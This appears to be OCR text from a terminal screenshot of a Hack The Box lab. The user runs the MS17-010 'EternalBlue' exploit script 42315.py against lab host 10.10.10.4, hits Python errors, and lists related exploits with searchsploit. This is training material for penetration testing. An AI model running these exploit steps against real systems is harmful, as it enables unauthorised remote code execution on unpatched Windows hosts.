 jono@openlearnsec: ~/htb/999-legacy 158x44
Groom packets
Traceback (most recent call last):
  File "/home/jono/htb/999-legacy/42315.py", line 998, in <module>
    exploit(target, pipe_name)
  File "/home/jono/htb/999-legacy/42315.py", line 834, in exploit
    if not info['method'](conn, pipe_name, info):
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/jono/htb/999-legacy/42315.py", line 611, in exploit_fish_barrel
    conn.send_trans('', mid=mid, param=trans_param, totalParameterCount=0x100-TRANS_NAME_LEN, totalDataCount=0xec0, maxParameterCount=0x40, maxDataCount=0)
  File "/home/jono/htb/999-legacy/mysmb.py", line 262, in send_trans
    self.send_raw(self.create_trans_packet(setup, param, data, mid, maxSetupCount, totalParameterCount, totalDataCount, maxParameterCount, maxDataCount, pid,
tid, noPad))
                  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^^^^^
  File "/home/jono/htb/999-legacy/mysmb.py", line 258, in create_trans_packet
    _put_trans_data(transCmd, param, data, noPad)
  File "/home/jono/htb/999-legacy/mysmb.py", line 73, in _put_trans_data
    transData = ('\x00' * padLen) + parameters
                ~~~~~~~~~~~~~~~~~~^~~~~~~~~~~~
TypeError: can only concatenate str (not "bytes") to str
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ python2 42315.py 10.10.10.4
Traceback (most recent call last):
  File "42315.py", line 2, in <module>
    from impacket import smb, smbconnection
ImportError: No module named impacket
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ searchsploit ms17-010
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                              |  Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Microsoft Windows - 'EternalRomance'/'EternalSynergy'/'EternalChampion' SMB Remote Code Execution (Metasploit) (MS17-010)   | windows/remote/43970.rb
Microsoft Windows - SMB Remote Code Execution Scanner (MS17-010) (Metasploit)                                               | windows/dos/41891.rb
Microsoft Windows 7/2008 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010)                                            | windows/remote/42031.py
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010)                        | windows/remote/42315.py
Microsoft Windows 8/8.1/2012 R2 (x64) - 'EternalBlue' SMB Remote Code Execution (MS17-010)                                  | windows_x86-64/remote/42030.py
Microsoft Windows Server 2008 R2 (x64) - 'SrvOs2FeaToNt' SMB Remote Code Execution (MS17-010)                               | windows_x86-64/remote/41987.py
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ searchsploit -m 42315